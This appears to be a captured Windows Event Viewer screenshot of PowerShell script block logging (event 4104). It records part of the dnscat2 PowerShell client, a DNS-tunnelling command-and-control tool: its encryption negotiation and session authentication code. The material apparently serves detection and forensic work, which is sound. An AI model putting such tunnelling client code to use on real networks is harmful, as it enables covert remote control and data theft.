 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General
Details
Creating Scriptblock text (23 of 25):
EncPacket $Session["Domain"] $Session["DNSServer"] $Session["DNSPort"] $Session
["LookupTypes"] $False $null)
    } catch { }
    if ($Packet -eq 1) {
        Write-Error "Failed to negotiate encryption. Ensure your dnscat2 server is set up correctly."
        return 1
    }
    if ($Packet["authenticator"] -eq (Convert-BytesToHex $Session["EncryptionKeys"]
["server_auth"])) {
        Write-Verbose "SESSION AUTHENTICATED"
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windc Logged: 9/17/2020 7:20:59 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: TSC-LOCAL-02\soldat Computer: tsc-local-02
OpCode: On create calls
More Information: Event Log Online Help
Copy
Close